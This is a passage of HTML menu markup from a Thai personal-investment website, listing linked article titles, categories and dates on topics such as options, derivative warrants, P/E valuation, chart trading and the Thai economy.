<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/09/03/options-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%95%e0%b8%a3%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%99%e0%b8%b8%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b9%8c%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%8a/"
title="ทำความเข้าใจ Options โปรดักต์ที่ทำกำไรได้ทุกสภาวะตลาด">ทำความเข้าใจ Options โปรดักต์ที่ทำกำไรได้ทุกสภาวะตลาด</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-09-03T09:34:14+07:00">September 3, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/">Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/11/DW-คือ-263x175.jpeg"
href="https://riccowealth.co/2021/11/07/dw-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%83%e0%b8%9a%e0%b8%aa%e0%b8%b3%e0%b8%84%e0%b8%b1%e0%b8%8d%e0%b9%81%e0%b8%aa%e0%b8%94%e0%b8%87%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b8%ad%e0%b8%99/"
title="ผลวิจัยเผยรายย่อยเทรด DW กว่า 80% ขาดทุน เหตุเทรดสถานะ Out Of The Money">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/11/07/dw-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%83%e0%b8%9a%e0%b8%aa%e0%b8%b3%e0%b8%84%e0%b8%b1%e0%b8%8d%e0%b9%81%e0%b8%aa%e0%b8%94%e0%b8%87%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b8%ad%e0%b8%99/"
title="ผลวิจัยเผยรายย่อยเทรด DW กว่า 80% ขาดทุน เหตุเทรดสถานะ Out Of The Money">ผลวิจัยเผยรายย่อยเทรด DW กว่า 80% ขาดทุน เหตุเทรดสถานะ Out Of&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-11-07T13:20:29+07:00">November 7, 2021</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-25">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/basic-fund-investment/">ลงทุนปัจจัยพื้นฐาน</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/07/ภาพปก-Ricco.001-1-263x175.jpeg"
href="https://riccowealth.co/2021/07/03/%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b8%a9%e0%b8%90%e0%b8%a8%e0%b8%b2%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b9%8c%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%88%e0%b8%a3%e0%b8%b4/"
title="รีวิว “เศรษฐศาสตร์แห่งความจริง” โดยคุณพิชัย จาวลา">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/07/03/%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b8%a9%e0%b8%90%e0%b8%a8%e0%b8%b2%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b9%8c%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%88%e0%b8%a3%e0%b8%b4/"
title="รีวิว “เศรษฐศาสตร์แห่งความจริง” โดยคุณพิชัย จาวลา">รีวิว “เศรษฐศาสตร์แห่งความจริง” โดยคุณพิชัย จาวลา</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-07-03T16:16:19+07:00">July 3, 2021</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/basic-fund-investment/">ลงทุนปัจจัยพื้นฐาน</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/02/ผลตอบแทนกองทุนรวม-263x175.jpg"
href="https://riccowealth.co/2021/02/27/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%a1%e0%b8%b4%e0%b8%99%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2/"
title="วิธีประเมินมูลค่าหลักทรัพย์ด้วย P/E และ Cyclically Adjusted P/E">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/02/27/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%a1%e0%b8%b4%e0%b8%99%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2/"
title="วิธีประเมินมูลค่าหลักทรัพย์ด้วย P/E และ Cyclically Adjusted P/E">วิธีประเมินมูลค่าหลักทรัพย์ด้วย P/E และ Cyclically Adjusted P/E</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-02-27T05:20:37+07:00">February 27, 2021</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/basic-fund-investment/">ลงทุนปัจจัยพื้นฐาน</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/01/ภาพปก-Ricco.001-10-263x175.jpeg"
href="https://riccowealth.co/2021/01/24/next-normal-%e0%b8%99%e0%b8%b3%e0%b8%a1%e0%b8%b2%e0%b8%8b%e0%b8%b6%e0%b9%88%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%99%e0%b9%81%e0%b8%9b/"
title="8 อุตสาหกรรมเติบโตสูงสร้างผลตอบแทนดีในยุค Next Normal">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/01/24/next-normal-%e0%b8%99%e0%b8%b3%e0%b8%a1%e0%b8%b2%e0%b8%8b%e0%b8%b6%e0%b9%88%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%99%e0%b9%81%e0%b8%9b/"
title="8 อุตสาหกรรมเติบโตสูงสร้างผลตอบแทนดีในยุค Next Normal">8 อุตสาหกรรมเติบโตสูงสร้างผลตอบแทนดีในยุค Next Normal</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-01-24T00:35:09+07:00">January 24, 2021</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/basic-fund-investment/">ลงทุนปัจจัยพื้นฐาน</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/01/ภาพปก-Ricco.001-8-263x175.jpeg"
href="https://riccowealth.co/2021/01/16/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99-%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%88%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%b2/"
title="8 ข้อต้องลงมือทำหากคิดประสบความสำเร็จในการลงทุน">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/01/16/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99-%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%88%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%b2/"
title="8 ข้อต้องลงมือทำหากคิดประสบความสำเร็จในการลงทุน">8 ข้อต้องลงมือทำหากคิดประสบความสำเร็จในการลงทุน</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-01-16T01:51:50+07:00">January 16, 2021</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-27">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/stock-insights/">เจาะลึกหุ้น</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/12/iStock-906545530-1-263x175.jpeg"
href="https://riccowealth.co/2021/12/11/set-global-play-%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%9c%e0%b8%a5%e0%b8%95%e0%b8%ad%e0%b8%9a%e0%b9%81%e0%b8%97%e0%b8%99%e0%b8%aa%e0%b8%b9%e0%b8%87%e0%b8%81%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%94%e0%b8%b1/"
title="ผลสำรวจบริษัทจดทะเบียนไทยที่มีรายได้หลักจากต่างประเทศสร้างผลตอบแทนสูงกว่าบริษัทฯที่พึ่งพารายได้ในประเทศ">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/12/11/set-global-play-%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%9c%e0%b8%a5%e0%b8%95%e0%b8%ad%e0%b8%9a%e0%b9%81%e0%b8%97%e0%b8%99%e0%b8%aa%e0%b8%b9%e0%b8%87%e0%b8%81%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%94%e0%b8%b1/"
title="ผลสำรวจบริษัทจดทะเบียนไทยที่มีรายได้หลักจากต่างประเทศสร้างผลตอบแทนสูงกว่าบริษัทฯที่พึ่งพารายได้ในประเทศ">ผลสำรวจบริษัทจดทะเบียนไทยที่มีรายได้หลักจากต่างประเทศสร้างผลตอบแทนสูงกว่าบริษัทฯที่พึ่งพารายได้ในประเทศ</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-12-11T06:23:57+07:00">December 11, 2021</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/stock-insights/">เจาะลึกหุ้น</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/09/ภาพปก-Ricco-copy.001-263x175.jpeg"
href="https://riccowealth.co/2021/09/02/%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%a5%e0%b8%b8%e0%b8%a2%e0%b8%84%e0%b8%a3%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%95%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%88%e0%b8%a3%e0%b8%b4/"
title="หุ้นไทยลุยคริปโต ของจริงหรือแค่เกาะกระแส">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/09/02/%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%a5%e0%b8%b8%e0%b8%a2%e0%b8%84%e0%b8%a3%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%95%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%88%e0%b8%a3%e0%b8%b4/"
title="หุ้นไทยลุยคริปโต ของจริงหรือแค่เกาะกระแส">หุ้นไทยลุยคริปโต ของจริงหรือแค่เกาะกระแส</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-09-02T13:46:39+07:00">September 2, 2021</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/stock-insights/">เจาะลึกหุ้น</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/08/ตลท.-263x175.jpeg"
href="https://riccowealth.co/2021/08/05/%e0%b8%95%e0%b8%a5%e0%b8%97-%e0%b9%80%e0%b8%9c%e0%b8%a2%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99-gen-y-%e0%b8%a1%e0%b8%b5%e0%b8%9a%e0%b8%97%e0%b8%9a%e0%b8%b2%e0%b8%97/"
title="ตลท.เผยสถิตินักลงทุนหน้าใหม่ GEN Y มีบทบาทมากขึ้น ซื้อขายเฉลี่ย 1 แสนบาทต่อเดือน">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/08/05/%e0%b8%95%e0%b8%a5%e0%b8%97-%e0%b9%80%e0%b8%9c%e0%b8%a2%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99-gen-y-%e0%b8%a1%e0%b8%b5%e0%b8%9a%e0%b8%97%e0%b8%9a%e0%b8%b2%e0%b8%97/"
title="ตลท.เผยสถิตินักลงทุนหน้าใหม่ GEN Y มีบทบาทมากขึ้น ซื้อขายเฉลี่ย 1 แสนบาทต่อเดือน">ตลท.เผยสถิตินักลงทุนหน้าใหม่ GEN Y มีบทบาทมากขึ้น ซื้อขายเฉลี่ย 1 แสนบาทต่อเดือน</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-08-05T14:04:19+07:00">August 5, 2021</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/stock-insights/">เจาะลึกหุ้น</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/04/ตลาดหุ้นทั่วโลกกำลังถูก-Disrupt-ครั้งใหญ่-263x175.jpg"
href="https://riccowealth.co/2021/04/20/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2%e0%b9%8c-%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%88/"
title="ตลาดหุ้นทั่วโลกกำลังถูก Disrupt ครั้งใหญ่">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/04/20/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2%e0%b9%8c-%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%88/"
title="ตลาดหุ้นทั่วโลกกำลังถูก Disrupt ครั้งใหญ่">ตลาดหุ้นทั่วโลกกำลังถูก Disrupt ครั้งใหญ่</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-04-20T02:16:04+07:00">April 20, 2021</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-26">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/technical-investment/">เทรดหุ้นด้วยกราฟ</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/06/เทคนิคใช้-Price-Pattern-และ-Trend-Line-ในการเทรด-263x175.jpg"
href="https://riccowealth.co/2022/06/25/price-pattern-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%84%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b9%84/"
title="เทคนิคใช้ Price Pattern และ Trend Line ในการเทรด">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/06/25/price-pattern-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%84%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b9%84/"
title="เทคนิคใช้ Price Pattern และ Trend Line ในการเทรด">เทคนิคใช้ Price Pattern และ Trend Line ในการเทรด</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-06-25T05:34:28+07:00">June 25, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/technical-investment/">เทรดหุ้นด้วยกราฟ</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/06/Money-Management-เกมส์รับสู่ชัยชนะในการเทรด-263x175.jpg"
href="https://riccowealth.co/2022/06/14/money-management-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b9%83%e0%b8%99%e0%b8%9e%e0%b8%ad/"
title="Money Management เกมส์รับสู่ชัยชนะในการเทรด">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/06/14/money-management-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b9%83%e0%b8%99%e0%b8%9e%e0%b8%ad/"
title="Money Management เกมส์รับสู่ชัยชนะในการเทรด">Money Management เกมส์รับสู่ชัยชนะในการเทรด</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-06-14T10:07:06+07:00">June 14, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/technical-investment/">เทรดหุ้นด้วยกราฟ</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/06/ควบคุมความเสี่ยงในการเทรดด้วย-Risk-Reward-Ratio-263x175.jpg"
href="https://riccowealth.co/2022/06/08/risk-reward-ratio-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%ad%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b8%b2%e0%b8%aa%e0%b9%88%e0%b8%a7%e0%b8%99%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%84/"
title="ควบคุมความเสี่ยงในการเทรดด้วย Risk Reward Ratio">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/06/08/risk-reward-ratio-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%ad%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b8%b2%e0%b8%aa%e0%b9%88%e0%b8%a7%e0%b8%99%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%84/"
title="ควบคุมความเสี่ยงในการเทรดด้วย Risk Reward Ratio">ควบคุมความเสี่ยงในการเทรดด้วย Risk Reward Ratio</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-06-08T04:54:31+07:00">June 8, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/technical-investment/">เทรดหุ้นด้วยกราฟ</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/05/เทคนิควัดรอบ-Elliot-Wave-และหาแนวรับแนวต้านด้วย-Fi-263x175.jpg"
href="https://riccowealth.co/2022/05/16/elliot-wave-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%84/"
title="เทคนิควัดรอบ Elliot Wave  และหาแนวรับแนวต้านด้วย Fibonacci Retracement">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/05/16/elliot-wave-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%84/"
title="เทคนิควัดรอบ Elliot Wave  และหาแนวรับแนวต้านด้วย Fibonacci Retracement">เทคนิควัดรอบ Elliot Wave และหาแนวรับแนวต้านด้วย Fibonacci Retracement</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-05-16T04:21:52+07:00">May 16, 2022</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-333">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/macro-economic/">เศรษฐกิจมหภาค</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/03/ส่องตลาดอีวีในไทย01-263x175.jpg"
href="https://riccowealth.co/2021/03/30/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94-ev-%e0%b9%83%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%84%e0%b8%97%e0%b8%a2-3-%e0%b8%9b%e0%b8%b1%e0%b8%88%e0%b8%88%e0%b8%b1%e0%b8%a2/"
title="ส่องตลาด EV ในประเทศไทย: 3 ปัจจัยเร่ง &#8211; 4 ปัจจัยท้าทายยานยนต์แห่งอนาคต">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/03/30/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94-ev-%e0%b9%83%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%84%e0%b8%97%e0%b8%a2-3-%e0%b8%9b%e0%b8%b1%e0%b8%88%e0%b8%88%e0%b8%b1%e0%b8%a2/"
title="ส่องตลาด EV ในประเทศไทย: 3 ปัจจัยเร่ง &#8211; 4 ปัจจัยท้าทายยานยนต์แห่งอนาคต">ส่องตลาด EV ในประเทศไทย: 3 ปัจจัยเร่ง &#8211; 4 ปัจจัยท้าทายยานยนต์แห่งอนาคต</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-03-30T13:43:26+07:00">March 30, 2021</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/macro-economic/">เศรษฐกิจมหภาค</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/02/แนวโน้มการลงทุน-263x175.jpeg"
href="https://riccowealth.co/2021/02/21/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b9%82%e0%b8%99%e0%b9%89%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99-%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b9%84%e0%b8%a7%e0%b8%a3/"
title="5 เหตุผลทำไม 3 ปีจากนี้ถึงเป็นยุคทองของการลงทุน">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/02/21/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b9%82%e0%b8%99%e0%b9%89%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99-%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b9%84%e0%b8%a7%e0%b8%a3/"
title="5 เหตุผลทำไม 3 ปีจากนี้ถึงเป็นยุคทองของการลงทุน">5 เหตุผลทำไม 3 ปีจากนี้ถึงเป็นยุคทองของการลงทุน</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-02-21T05:54:35+07:00">February 21, 2021</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/macro-economic/">เศรษฐกิจมหภาค</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/02/COVID-19-กับเทรนด์เศรษฐกิจโลกใหม่-ตลาดหุ้นไทยอาจไม่สามารถกลับไปในระดับเดิม-00-263x175.jpg"
href="https://riccowealth.co/2021/02/11/the-post-covid-world-%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b8%a9%e0%b8%90%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%ad%e0%b8%a2%e0%b8%b9%e0%b9%88%e0%b8%95%e0%b8%a3%e0%b8%87%e0%b9%84/"
title="The Post-COVID World: เศรษฐกิจไทยอยู่ตรงไหนเมื่อโลกไม่เหมือนเดิม">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/02/11/the-post-covid-world-%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b8%a9%e0%b8%90%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%ad%e0%b8%a2%e0%b8%b9%e0%b9%88%e0%b8%95%e0%b8%a3%e0%b8%87%e0%b9%84/"
title="The Post-COVID World: เศรษฐกิจไทยอยู่ตรงไหนเมื่อโลกไม่เหมือนเดิม">The Post-COVID World: เศรษฐกิจไทยอยู่ตรงไหนเมื่อโลกไม่เหมือนเดิม</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-02-11T09:14:42+07:00">February 11, 2021</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/investment/macro-economic/">เศรษฐกิจมหภาค</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/01/จับเทรนด์ลงทุนปี-2021-หุ้นหรือทองอะไรน่าลงทุน-263x175.jpg"
href="https://riccowealth.co/2021/01/22/%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%9b%e0%b8%b5-2021-%e0%b8%9b%e0%b8%b5%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b9%82%e0%b8%ad/"
title="จับเทรนด์ลงทุนปี 2021 หุ้นหรือทองอะไรน่าลงทุน">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/01/22/%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%9b%e0%b8%b5-2021-%e0%b8%9b%e0%b8%b5%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b9%82%e0%b8%ad/"
title="จับเทรนด์ลงทุนปี 2021 หุ้นหรือทองอะไรน่าลงทุน">จับเทรนด์ลงทุนปี 2021 หุ้นหรือทองอะไรน่าลงทุน</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-01-22T12:16:00+07:00">January 22, 2021</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-24 row-active">
<div class="penci-mega-post">
